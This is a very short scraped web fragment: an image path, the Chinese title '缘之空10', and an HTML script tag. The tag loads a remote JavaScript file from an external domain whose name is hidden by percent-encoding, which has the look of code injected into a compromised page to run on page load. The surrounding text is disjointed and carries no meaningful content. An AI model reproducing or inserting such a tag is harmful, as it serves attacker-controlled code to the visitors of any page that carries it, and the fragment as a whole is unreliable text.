 缘之空10<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>